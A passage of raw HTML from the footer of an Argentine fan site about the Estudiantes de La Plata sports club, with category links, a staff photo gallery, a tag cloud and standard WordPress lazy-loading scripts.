href="https://todossomosestudiantes.com/category/futbolfemenino/">Fútbol femenino</a></li><li class="cat-item cat-item-62"><a href="https://todossomosestudiantes.com/category/futbol-infantil/">Fútbol Infantil</a></li><li class="cat-item cat-item-61"><a href="https://todossomosestudiantes.com/category/futbol-juvenil/">Fútbol Juvenil</a></li><li class="cat-item cat-item-4"><a href="https://todossomosestudiantes.com/category/futbol/">Fútbol Profesional</a></li><li class="cat-item cat-item-136"><a href="https://todossomosestudiantes.com/category/futbol-reserva/">Fútbol Reserva</a></li><li class="cat-item cat-item-225"><a href="https://todossomosestudiantes.com/category/gimnasia-artistica/">Gimnasia Artística</a></li><li class="cat-item cat-item-51"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li class="cat-item cat-item-52"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li class="cat-item cat-item-163"><a href="https://todossomosestudiantes.com/category/historia-del-club/">Historia del Club</a></li><li class="cat-item cat-item-10"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li class="cat-item cat-item-6"><a href="https://todossomosestudiantes.com/category/institucional/">Institucional</a></li><li class="cat-item cat-item-53"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li class="cat-item cat-item-54"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li class="cat-item cat-item-55"><a href="https://todossomosestudiantes.com/category/patin-artistico/">Patín Artístico</a></li><li class="cat-item cat-item-56"><a href="https://todossomosestudiantes.com/category/pesas/">Pesas</a></li><li class="cat-item cat-item-164"><a href="https://todossomosestudiantes.com/category/pincharratas-por-el-mundo/">Pincharratas por el mundo</a></li><li class="cat-item cat-item-57"><a href="https://todossomosestudiantes.com/category/running/">Running</a></li><li class="cat-item cat-item-92"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li class="cat-item cat-item-122"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li><li class="cat-item cat-item-8"><a href="https://todossomosestudiantes.com/category/socios/">Socios</a></li><li class="cat-item cat-item-58"><a href="https://todossomosestudiantes.com/category/taekwondo/">Taekwondo</a></li><li class="cat-item cat-item-59"><a href="https://todossomosestudiantes.com/category/tenis/">Tenis</a></li><li class="cat-item cat-item-9"><a href="https://todossomosestudiantes.com/category/ultimasnoticias/">Últimas noticias</a></li><li class="cat-item cat-item-60"><a href="https://todossomosestudiantes.com/category/voleibol/">Voleibol</a></li><li class="cat-item cat-item-80"><a href="https://todossomosestudiantes.com/category/walter-vargas/">Walter Vargas</a></li></ul></section></div><div class="col-sm-6 col-lg-3"><section id="media_gallery-1" class="widget widget_media_gallery"><div class="widget-title-wrapper"><h3 class="widget-title">Staff</h3></div><div id='gallery-1' class='gallery galleryid-2036 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/fernando-contini/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/fernando-contini.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/claudio-bobo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/claudio-bobo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/whatsapp-image-2021-03-26-at-21-43-11/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-21.43.11-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/sergio-villar-2/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/sergio-villar-2.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/marcelo-tocelli/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/marcelo-tocelli.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/juan-demaria/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/juan-demaria.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/hugo-melo/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/hugo-melo.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/7-2/perfil-elisandro-santos/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-srcset="https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-150x150.png.webp 150w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos-300x300.png.webp 300w, https://todossomosestudiantes.com/wp-content/uploads/2021/03/perfil-elisandro-santos.png.webp 512w" data-sizes="(max-width: 150px) 100vw, 150px" /></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<a href='https://todossomosestudiantes.com/equipo/whatsapp-image-2021-04-27-at-18-31-58/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://todossomosestudiantes.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-27-at-18.31.58-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></a></div></figure></div></section></div><div class="col-sm-6 col-lg-3"><section id="tag_cloud-1" class="widget widget_tag_cloud"><div class="widget-title-wrapper"><h3 class="widget-title">Palabras clave</h3></div><div class="tagcloud"><a href="https://todossomosestudiantes.com/tag/andujar/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 8pt;" aria-label="Andujar (3 elementos)">Andujar</a>
<a href="https://todossomosestudiantes.com/tag/aniversario/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 9.0243902439024pt;" aria-label="Aniversario (5 elementos)">Aniversario</a>
<a href="https://todossomosestudiantes.com/tag/argentinos-jrs/" class="tag-cloud-link tag-link-125 tag-link-position-3" style="font-size: 8pt;" aria-label="Argentinos Jrs. (3 elementos)">Argentinos Jrs.</a>
<a href="https://todossomosestudiantes.com/tag/basquet/" class="tag-cloud-link tag-link-93 tag-link-position-4" style="font-size: 17.560975609756pt;" aria-label="Basquet (188 elementos)">Basquet</a>
<a href="https://todossomosestudiantes.com/tag/bilardo/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 8.5691056910569pt;" aria-label="Bilardo (4 elementos)">Bilardo</a>
<a href="https://todossomosestudiantes.com/tag/boxeo/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 11.756097560976pt;" aria-label="Boxeo (17 elementos)">Boxeo</a>
<a href="https://todossomosestudiantes.com/tag/clasico/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 10.731707317073pt;" aria-label="Clásico (11 elementos)">Clásico</a>
<a href="https://todossomosestudiantes.com/tag/covid-19/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 9.0243902439024pt;" aria-label="COVID 19 (5 elementos)">COVID 19</a>
<a href="https://todossomosestudiantes.com/tag/de-pizarron/" class="tag-cloud-link tag-link-85 tag-link-position-9" style="font-size: 13.80487804878pt;" aria-label="De pizarrón (41 elementos)">De pizarrón</a>
<a href="https://todossomosestudiantes.com/tag/el-tunel-del-tiempo/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 12.609756097561pt;" aria-label="El túnel del tiempo (25 elementos)">El túnel del tiempo</a>
<a href="https://todossomosestudiantes.com/tag/esports/" class="tag-cloud-link tag-link-96 tag-link-position-11" style="font-size: 10.90243902439pt;" aria-label="eSports (12 elementos)">eSports</a>
<a href="https://todossomosestudiantes.com/tag/estadio/" class="tag-cloud-link tag-link-44 tag-link-position-12" style="font-size: 9.7073170731707pt;" aria-label="estadio (7 elementos)">estadio</a>
<a href="https://todossomosestudiantes.com/tag/estudiantes-de-la-plata/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 18.983739837398pt;" aria-label="Estudiantes de La Plata (341 elementos)">Estudiantes de La Plata</a>
<a href="https://todossomosestudiantes.com/tag/filiales/" class="tag-cloud-link tag-link-210 tag-link-position-14" style="font-size: 8.5691056910569pt;" aria-label="Filiales (4 elementos)">Filiales</a>
<a href="https://todossomosestudiantes.com/tag/filiales-en-el-exterior/" class="tag-cloud-link tag-link-165 tag-link-position-15" style="font-size: 8pt;" aria-label="Filiales en el exterior (3 elementos)">Filiales en el exterior</a>
<a href="https://todossomosestudiantes.com/tag/fundacion/" class="tag-cloud-link tag-link-200 tag-link-position-16" style="font-size: 9.0243902439024pt;" aria-label="Fundación (5 elementos)">Fundación</a>
<a href="https://todossomosestudiantes.com/tag/futbol-femenino/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 16.650406504065pt;" aria-label="Fútbol femenino (130 elementos)">Fútbol femenino</a>
<a href="https://todossomosestudiantes.com/tag/futbol-infantil/" class="tag-cloud-link tag-link-116 tag-link-position-18" style="font-size: 15.284552845528pt;" aria-label="Fútbol Infantil (74 elementos)">Fútbol Infantil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-juvenil/" class="tag-cloud-link tag-link-173 tag-link-position-19" style="font-size: 15.569105691057pt;" aria-label="Fútbol juvenil (85 elementos)">Fútbol juvenil</a>
<a href="https://todossomosestudiantes.com/tag/futbol-profesional/" class="tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 20.918699186992pt;" aria-label="Fútbol profesional (740 elementos)">Fútbol profesional</a>
<a href="https://todossomosestudiantes.com/tag/futbol-reserva/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 15.682926829268pt;" aria-label="Fútbol reserva (89 elementos)">Fútbol reserva</a>
<a href="https://todossomosestudiantes.com/tag/golf/" class="tag-cloud-link tag-link-98 tag-link-position-22" style="font-size: 9.4227642276423pt;" aria-label="Golf (6 elementos)">Golf</a>
<a href="https://todossomosestudiantes.com/tag/gustavo-del-prete/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="Gustavo del Prete (3 elementos)">Gustavo del Prete</a>
<a href="https://todossomosestudiantes.com/tag/handball/" class="tag-cloud-link tag-link-110 tag-link-position-24" style="font-size: 17.560975609756pt;" aria-label="Handball (189 elementos)">Handball</a>
<a href="https://todossomosestudiantes.com/tag/historia-del-club/" class="tag-cloud-link tag-link-162 tag-link-position-25" style="font-size: 11.414634146341pt;" aria-label="Historia del club (15 elementos)">Historia del club</a>
<a href="https://todossomosestudiantes.com/tag/hockey/" class="tag-cloud-link tag-link-95 tag-link-position-26" style="font-size: 16.024390243902pt;" aria-label="Hockey (102 elementos)">Hockey</a>
<a href="https://todossomosestudiantes.com/tag/independiente/" class="tag-cloud-link tag-link-132 tag-link-position-27" style="font-size: 8pt;" aria-label="Independiente (3 elementos)">Independiente</a>
<a href="https://todossomosestudiantes.com/tag/institucional/" class="tag-cloud-link tag-link-74 tag-link-position-28" style="font-size: 12.09756097561pt;" aria-label="Institucional (20 elementos)">Institucional</a>
<a href="https://todossomosestudiantes.com/tag/judo/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 9.9918699186992pt;" aria-label="Judo (8 elementos)">Judo</a>
<a href="https://todossomosestudiantes.com/tag/nahuel-estevez/" class="tag-cloud-link tag-link-129 tag-link-position-30" style="font-size: 8pt;" aria-label="Nahuel Estévez (3 elementos)">Nahuel Estévez</a>
<a href="https://todossomosestudiantes.com/tag/natacion/" class="tag-cloud-link tag-link-100 tag-link-position-31" style="font-size: 12.09756097561pt;" aria-label="Natación (20 elementos)">Natación</a>
<a href="https://todossomosestudiantes.com/tag/pinchedades/" class="tag-cloud-link tag-link-195 tag-link-position-32" style="font-size: 11.30081300813pt;" aria-label="Pinchedades (14 elementos)">Pinchedades</a>
<a href="https://todossomosestudiantes.com/tag/reserva/" class="tag-cloud-link tag-link-72 tag-link-position-33" style="font-size: 12.09756097561pt;" aria-label="Reserva (20 elementos)">Reserva</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-ramirez/" class="tag-cloud-link tag-link-154 tag-link-position-34" style="font-size: 8pt;" aria-label="Ricardo Ramírez (3 elementos)">Ricardo Ramírez</a>
<a href="https://todossomosestudiantes.com/tag/ricardo-zielinski/" class="tag-cloud-link tag-link-188 tag-link-position-35" style="font-size: 9.0243902439024pt;" aria-label="Ricardo Zielinski (5 elementos)">Ricardo Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/running/" class="tag-cloud-link tag-link-106 tag-link-position-36" style="font-size: 9.7073170731707pt;" aria-label="Running (7 elementos)">Running</a>
<a href="https://todossomosestudiantes.com/tag/tenis/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0243902439024pt;" aria-label="Tenis (5 elementos)">Tenis</a>
<a href="https://todossomosestudiantes.com/tag/triunfo/" class="tag-cloud-link tag-link-148 tag-link-position-38" style="font-size: 9.4227642276423pt;" aria-label="Triunfo (6 elementos)">Triunfo</a>
<a href="https://todossomosestudiantes.com/tag/uno/" class="tag-cloud-link tag-link-146 tag-link-position-39" style="font-size: 9.0243902439024pt;" aria-label="UNO (5 elementos)">UNO</a>
<a href="https://todossomosestudiantes.com/tag/veron/" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 9.0243902439024pt;" aria-label="Veron (5 elementos)">Veron</a>
<a href="https://todossomosestudiantes.com/tag/victor-faga/" class="tag-cloud-link tag-link-123 tag-link-position-41" style="font-size: 12.609756097561pt;" aria-label="Victor Faga (25 elementos)">Victor Faga</a>
<a href="https://todossomosestudiantes.com/tag/voley/" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 18.585365853659pt;" aria-label="Voley (288 elementos)">Voley</a>
<a href="https://todossomosestudiantes.com/tag/walter-vargas/" class="tag-cloud-link tag-link-81 tag-link-position-43" style="font-size: 12.211382113821pt;" aria-label="Walter Vargas (21 elementos)">Walter Vargas</a>
<a href="https://todossomosestudiantes.com/tag/zielinski/" class="tag-cloud-link tag-link-127 tag-link-position-44" style="font-size: 8pt;" aria-label="Zielinski (3 elementos)">Zielinski</a>
<a href="https://todossomosestudiantes.com/tag/ultimas-noticias/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 22pt;" aria-label="últimas noticias (1.149 elementos)">últimas noticias</a></div></section></div></div></div></div><div class="site-info bottom-footer"><div class="container"><div class="row"><div class="col-lg-auto order-lg-2 ml-auto"><div class="mnp-social-profiles official"><ul class="clearfix"><li><a target="_blank" href="https://www.facebook.com/TodosSomosEstudiantesOk"
class="fab fa-facebook-f"></a></li></ul></div></div><div class="copyright col-lg order-lg-1 text-lg-left">
Copyright © Todos los derechos reservados | Theme by <a href="https://mantrabrain.com" target="_blank" title="MantraBrain">MantraBrain</a></div></div></div></div></footer><div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazineplus/*","/wp-content/themes/magazinenp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="starter-templates-zip-preview-js-extra" type="litespeed/javascript">var starter_templates_zip_preview={"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"}</script> <script id="magazinenp-scripts-js-extra" type="litespeed/javascript">var magazinenp_script={"ticker_direction":"left"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var 